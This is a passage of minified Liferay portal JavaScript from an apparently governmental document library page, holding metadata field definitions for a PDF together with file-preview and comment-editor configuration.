"predefinedValue":{"pt_PT":""},"name":"TIFF_EQUIPMENT_MODEL","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.EQUIPMENT_MODEL"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_SOFTWARE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.SOFTWARE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string",
"predefinedValue":{"pt_PT":""},"name":"TIFF_ORIENTATION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.ORIENTATION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_RESOLUTION_HORIZONTAL","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.RESOLUTION_HORIZONTAL"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,
"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_RESOLUTION_VERTICAL","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.RESOLUTION_VERTICAL"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_RESOLUTION_UNIT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.RESOLUTION_UNIT"},"type":"text","required":false,"showLabel":true},{"indexType":"text",
"repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_ORIGINAL_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.ORIGINAL_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TikaMetadataKeys_RESOURCE_NAME_KEY","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TikaMetadataKeys.RESOURCE_NAME_KEY"},"type":"text","required":false,
"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TikaMetadataKeys_PROTECTED","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TikaMetadataKeys.PROTECTED"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TikaMetadataKeys_EMBEDDED_RELATIONSHIP_ID","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TikaMetadataKeys.EMBEDDED_RELATIONSHIP_ID"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TikaMetadataKeys_EMBEDDED_STORAGE_CLASS_ID","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TikaMetadataKeys.EMBEDDED_STORAGE_CLASS_ID"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TikaMetadataKeys_EMBEDDED_RESOURCE_TYPE","localizable":false,
"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TikaMetadataKeys.EMBEDDED_RESOURCE_TYPE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TikaMimeKeys_TIKA_MIME_FILE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TikaMimeKeys.TIKA_MIME_FILE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"TikaMimeKeys_MIME_TYPE_MAGIC","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TikaMimeKeys.MIME_TYPE_MAGIC"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_ABS_PEAK_AUDIO_FILE_PATH","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.ABS_PEAK_AUDIO_FILE_PATH"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,
"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_ALBUM","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.ALBUM"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_ALT_TAPE_NAME","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.ALT_TAPE_NAME"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,
"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_ARTIST","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.ARTIST"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_ALBUM_ARTIST","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.ALBUM_ARTIST"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,
"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_AUDIO_MOD_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.AUDIO_MOD_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_AUDIO_SAMPLE_RATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.AUDIO_SAMPLE_RATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text",
"repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_AUDIO_SAMPLE_TYPE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.AUDIO_SAMPLE_TYPE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_AUDIO_CHANNEL_TYPE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.AUDIO_CHANNEL_TYPE"},"type":"text","required":false,
"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_AUDIO_COMPRESSOR","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.AUDIO_COMPRESSOR"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_COMPILATION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.COMPILATION"},"type":"text",
"required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_COMPOSER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.COMPOSER"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_COPYRIGHT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.COPYRIGHT"},"type":"text",
"required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_DISC_NUMBER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.DISC_NUMBER"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_DURATION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.DURATION"},"type":"text",
"required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_ENGINEER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.ENGINEER"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_FILE_DATA_RATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.FILE_DATA_RATE"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_GENRE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.GENRE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_INSTRUMENT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.INSTRUMENT"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_KEY","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.KEY"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_LOG_COMMENT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.LOG_COMMENT"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_LOOP","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.LOOP"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_NUMBER_OF_BEATS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.NUMBER_OF_BEATS"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_METADATA_MOD_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.METADATA_MOD_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_PULL_DOWN","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.PULL_DOWN"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_RELATIVE_PEAK_AUDIO_FILE_PATH","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.RELATIVE_PEAK_AUDIO_FILE_PATH"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_RELEASE_DATE","localizable":false,"readOnly":false,"tip":{},
"label":{"pt_PT":"metadata.XMPDM.RELEASE_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_SCALE_TYPE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.SCALE_TYPE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_SCENE","localizable":false,"readOnly":false,
"tip":{},"label":{"pt_PT":"metadata.XMPDM.SCENE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_SHOT_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.SHOT_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_SHOT_LOCATION","localizable":false,"readOnly":false,
"tip":{},"label":{"pt_PT":"metadata.XMPDM.SHOT_LOCATION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_SHOT_NAME","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.SHOT_NAME"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_SPEAKER_PLACEMENT","localizable":false,
"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.SPEAKER_PLACEMENT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_STRETCH_MODE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.STRETCH_MODE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_TAPE_NAME",
"localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.TAPE_NAME"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_TEMPO","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.TEMPO"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_TIME_SIGNATURE",
"localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.TIME_SIGNATURE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_TRACK_NUMBER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.TRACK_NUMBER"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_ALPHA_MODE",
"localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_ALPHA_MODE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_ALPHA_UNITY_IS_TRANSPARENT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_ALPHA_UNITY_IS_TRANSPARENT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string",
"predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_COLOR_SPACE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_COLOR_SPACE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_COMPRESSOR","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_COMPRESSOR"},"type":"text","required":false,"showLabel":true},{"indexType":"text",
"repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_FIELD_ORDER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_FIELD_ORDER"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_FRAME_RATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_FRAME_RATE"},"type":"text","required":false,
"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_MOD_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_MOD_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_PIXEL_DEPTH","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_PIXEL_DEPTH"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_PIXEL_ASPECT_RATIO","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_PIXEL_ASPECT_RATIO"},"type":"text","required":false,"showLabel":true}]},doAsGroupId:89288,fieldsNamespace:"33545",imageSelectorURL:"",mode:"null",p_l_id:89788,portletNamespace:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_",
repeatable:true,requestedLocale:"pt_PT",synchronousFormSubmission:true,values:{"availableLanguageIds":["pt_PT"],"defaultLanguageId":"pt_PT","fieldValues":[{"instanceId":"xo1mbHZW","name":"DublinCore_FORMAT","value":"application/pdf; version\x3d1.4"},{"instanceId":"CkU4Qdxc","name":"DublinCore_CREATED","value":"2020-09-21T15:08:55Z"},{"instanceId":"McbH41dA","name":"HttpHeaders_CONTENT_TYPE","value":"application/pdf"},{"instanceId":"iQZgjIyQ","name":"Office_CREATION_DATE","value":"2020-09-21T15:08:55Z"}]}}));
var onLocaleChange=function(event){var languageId=event.item.getAttribute("data-value");languageId=languageId.replace("_","-");var triggerContent=Lang.sub('\x3cspan class\x3d"inline-item"\x3e{flag}\x3c/span\x3e\x3cspan class\x3d"btn-section"\x3e{languageId}\x3c/span\x3e',{flag:Liferay.Util.getLexiconIconTpl(languageId.toLowerCase()),languageId:languageId});var trigger=A.one("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_33545Menu");trigger.setHTML(triggerContent)};Liferay.on("inputLocalized:localeChanged",
onLocaleChange);window.fireLocaleChanged=function(event){Liferay.fire("inputLocalized:localeChanged",{item:event.currentTarget})};var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9"){liferayDDMForm.destroy();Liferay.detach("inputLocalized:localeChanged",onLocaleChange);Liferay.detach("destroyPortlet",onDestroyPortlet)}};Liferay.on("destroyPortlet",onDestroyPortlet)})();(function(){var $=AUI.$;var _=AUI._;var storeTask=
A.debounce(Liferay.Store,100);$("#documentLibraryMetadataPanel_33545 .collapse").on("hide.bs.collapse show.bs.collapse",function(event){if(event.target.id==="documentLibraryMetadataPanel_33545Content")storeTask({"documentLibraryMetadataPanel_33545":event.type==="hide"})})})();(function(){var $=AUI.$;var _=AUI._;(new Liferay.Preview({actionContent:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_raih_column2_2_previewFileActions",baseImageURL:"https://www.mf.gov.cv/documents/89288/757152/Delibera%C3%A7%C3%A3o+n.%C2%BA+132_+2020+%281%29.pdf/9f3a309c-dc3d-477b-2e8f-3751b26e0ddc?version\x3d1.0\x26t\x3d1674735646333\x26previewFileIndex\x3d",
boundingBox:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_raih_column2_2_previewFile",contentBox:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_raih_column2_2_previewFileContent",currentPreviewImage:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_raih_column2_2_previewFileImage",imageListContent:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_raih_column2_2_previewImagesContent",maxIndex:2,
previewFileIndexNode:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_raih_column2_2_previewFileIndex",toolbar:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_raih_column2_2_previewToolbar"})).render()})();(function(){var $=AUI.$;var _=AUI._;var currentImage=A.one(".lfr-preview-file-image-current");if(currentImage&&(currentImage.get("complete")||currentImage.get("naturalWidth")))currentImage.setStyle("background-image","none")})();(function(){var $=
AUI.$;var _=AUI._;var windowNode=A.getWin();var alloyEditor;var getInitialContent=function(){var data;if(window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_initEditor"])data=_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_initEditor();else data="";return data};var createInstance=function(){var editorNode=A.one("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_vsyr_postReplyBody0");if(!editorNode){var editorContainer=
A.one("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_vsyr_postReplyBody0Container");editorContainer.setHTML("");editorNode=A.Node.create('\x3cdiv class\x3d"alloy-editor alloy-editor-placeholder " contenteditable\x3d"false" data-placeholder\x3d"Introduza o seu coment\u00e1rio aqui." data-required\x3d"false" id\x3d"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_vsyr_postReplyBody0" name\x3d"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_vsyr_postReplyBody0"\x3e\x3c/div\x3e\n\n\t\x3cspan class\x3d"alloy-editor-icon"  id\x3d"sovq__column2__2"\x3e\x3csvg class\x3d"lexicon-icon lexicon-icon-text-editor" focusable\x3d"false" role\x3d"presentation" title\x3d"" \x3e\x3cuse data-href\x3d"https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#text-editor"\x3e\x3c/use\x3e\x3c/svg\x3e\x3c/span\x3e');
editorContainer.appendChild(editorNode)}if(editorNode)editorNode.attr("contenteditable",true);var editorConfig=true?{"filebrowserBrowseUrl":"https://www.mf.gov.cv/group/ecompras/~/control_panel/manage?p_p_id\x3dcom_liferay_item_selector_web_portlet_ItemSelectorPortlet\x26p_p_lifecycle\x3d0\x26p_p_state\x3dpop_up\x26p_p_mode\x3dview\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_0_json\x3d%7B%22desiredItemSelectorReturnTypes%22%3A%22com.liferay.item.selector.criteria.URLItemSelectorReturnType%22%7D\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_criteria\x3dcom.liferay.item.selector.criteria.file.criterion.FileItemSelectorCriterion%2Ccom.liferay.layout.item.selector.criterion.LayoutItemSelectorCriterion\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_itemSelectedEventName\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_vsyr_postReplyBody0selectItem\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_1_json\x3d%7B%22checkDisplayPage%22%3Afalse%2C%22desiredItemSelectorReturnTypes%22%3A%22com.liferay.item.selector.criteria.URLItemSelectorReturnType%22%2C%22enableCurrentPage%22%3Afalse%2C%22followURLOnTitleClick%22%3Afalse%2C%22multiSelection%22%3Afalse%2C%22showActionsMenu%22%3Afalse%2C%22showHiddenPages%22%3Afalse%2C%22showPrivatePages%22%3Atrue%2C%22showPublicPages%22%3Atrue%7D\x26p_p_auth\x3dIlVSufbe",
"allowedContent":"a[href];em;p;span[class];strong;u","autocomplete":{"requestTemplate":"query\x3d{query}","trigger":[{"resultFilters":"function(query, results) {return results;}","resultTextLocator":"screenName","tplReplace":"{mention}","term":"@","source":"https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es?p_p_id\x3dcom_liferay_mentions_web_portlet_MentionsPortlet\x26p_p_lifecycle\x3d2\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_cacheability\x3dcacheLevelPage\x26p_p_auth\x3dTUYyMiZP\x26_com_liferay_mentions_web_portlet_MentionsPortlet_",
"tplResults":'\x3cdiv class\x3d"p-1 autofit-row autofit-row-center"\x3e\x3cdiv class\x3d"autofit-col inline-item-before"\x3e{portraitHTML}\x3c/div\x3e\x3cdiv class\x3d"autofit-col autofit-col-expand"\x3e\x3cstrong class\x3d"truncate-text"\x3e{fullName}\x3c/strong\x3e\x3cdiv class\x3d"autofit-col-expand"\x3e\x3csmall class\x3d"truncate-text"\x3e@{screenName}\x3c/small\x3e\x3c/div\x3e\x3c/div\x3e\x3c/div\x3e',"regExp":"(?:\\strigger|^trigger)((?:\\w|[\\-._])(?:\\w|\\d|[\\-._])*)"}]},"disableNativeSpellChecker":false,
"language":"pt_PT","contentsLangDirection":"ltr","extraPlugins":"ae_autolink,ae_dragresize,ae_addimages,ae_imagealignment,ae_placeholder,ae_selectionregion,ae_tableresize,ae_tabletools,ae_uicore,itemselector,media,embedurl,autocomplete","srcNode":"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_vsyr_postReplyBody0","filebrowserImageBrowseUrl":"https://www.mf.gov.cv/group/ecompras/~/control_panel/manage?p_p_id\x3dcom_liferay_item_selector_web_portlet_ItemSelectorPortlet\x26p_p_lifecycle\x3d0\x26p_p_state\x3dpop_up\x26p_p_mode\x3dview\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_0_json\x3d%7B%22desiredItemSelectorReturnTypes%22%3A%22com.liferay.item.selector.criteria.URLItemSelectorReturnType%22%7D\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_criteria\x3dcom.liferay.item.selector.criteria.image.criterion.ImageItemSelectorCriterion%2Ccom.liferay.item.selector.criteria.url.criterion.URLItemSelectorCriterion\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_itemSelectedEventName\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_vsyr_postReplyBody0selectItem\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_1_json\x3d%7B%22desiredItemSelectorReturnTypes%22%3A%22com.liferay.item.selector.criteria.URLItemSelectorReturnType%22%7D\x26p_p_auth\x3dIlVSufbe",
"embedProviders":[{"tpl":'\x3ciframe allowFullScreen\x3d"true" allowTransparency\x3d"true" frameborder\x3d"0" height\x3d"315" src\x3d"https://www.facebook.com/plugins/video.php?href\x3d{embedId}\x26show_text\x3d0\x26width\x3d560\x26height\x3d315" scrolling\x3d"no" style\x3d"border:none;overflow:hidden" width\x3d"560"\x3e\x3c/iframe\x3e',"urlSchemes":["(https?:\\/\\/(?:www\\.)?facebook.com\\/\\S*\\/videos\\/\\S*)"],"id":"facebook","type":"video"},{"tpl":'\x3ciframe allowfullscreen\x3d"true" frameborder\x3d"0" height\x3d"315" src\x3d"https://player.twitch.tv/?autoplay\x3dfalse\x26video\x3d{embedId}" scrolling\x3d"no" width\x3d"560" \x3e\x3c/iframe\x3e',
"urlSchemes":["https?:\\/\\/(?:www\\.)?twitch.tv\\/videos\\/(\\S*)$"],"id":"twitch","type":"video"},{"tpl":'\x3ciframe allowfullscreen frameborder\x3d"0" height\x3d"315" mozallowfullscreen src\x3d"https://player.vimeo.com/video/{embedId}" webkitallowfullscreen width\x3d"560"\x3e\x3c/iframe\x3e',"urlSchemes":["https?:\\/\\/(?:www\\.)?vimeo\\.com\\/album\\/.*\\/video\\/(\\S*)","https?:\\/\\/(?:www\\.)?vimeo\\.com\\/channels\\/.*\\/(\\S*)","https?:\\/\\/(?:www\\.)?vimeo\\.com\\/groups\\/.*\\/videos\\/(\\S*)",
"https?:\\/\\/(?:www\\.)?vimeo\\.com\\/(\\S*)$"],"id":"vimeo","type":"video"},{"tpl":'\x3ciframe allow\x3d"autoplay; encrypted-media" allowfullscreen height\x3d"315" frameborder\x3d"0" src\x3d"https://www.youtube.com/embed/{embedId}?rel\x3d0" width\x3d"560"\x3e\x3c/iframe\x3e',"urlSchemes":["https?:\\/\\/(?:www\\.)?youtube.com\\/watch\\?v\x3d(\\S*)$"],"id":"youtube","type":"video"}],"filebrowserImageBrowseLinkUrl":"https://www.mf.gov.cv/group/ecompras/~/control_panel/manage?p_p_id\x3dcom_liferay_item_selector_web_portlet_ItemSelectorPortlet\x26p_p_lifecycle\x3d0\x26p_p_state\x3dpop_up\x26p_p_mode\x3dview\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_0_json\x3d%7B%22desiredItemSelectorReturnTypes%22%3A%22com.liferay.item.selector.criteria.URLItemSelectorReturnType%22%7D\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_criteria\x3dcom.liferay.item.selector.criteria.image.criterion.ImageItemSelectorCriterion%2Ccom.liferay.item.selector.criteria.url.criterion.URLItemSelectorCriterion\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_itemSelectedEventName\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_vsyr_postReplyBody0selectItem\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_1_json\x3d%7B%22desiredItemSelectorReturnTypes%22%3A%22com.liferay.item.selector.criteria.URLItemSelectorReturnType%22%7D\x26p_p_auth\x3dIlVSufbe",
